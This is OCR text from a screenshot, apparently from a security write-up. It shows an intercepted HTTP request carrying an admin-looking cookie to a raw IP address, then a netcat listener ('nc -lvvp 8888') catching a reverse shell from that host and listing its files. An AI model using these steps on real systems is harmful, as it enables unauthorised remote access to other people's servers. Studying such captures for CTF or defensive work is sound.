 Request
Raw Params Headers Hex
GET /home/ HTTP/1.1
Host: 47.103.137.68:7221
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signe
v=b3;q=0.9
Referer: http://47.103.137.68:7221/spider/
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: Cookie=admin123047524920c1c56f5aea6b3608d010912
Connection: close
File Edit View Options Transfer Script Tools Window Help
Enter host <Alt+R>
Session Manager
root@VM_0_14_centos... x root@VM_0_14_centos... root@
[root@VM_0_14_centos ~]# nc -lvvp 8888
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 47.103.137.68.
Ncat: Connection from 47.103.137.68:39182.
sh: no job control in this shell
sh-4.2$ ls
ls
config.py
requirements.txt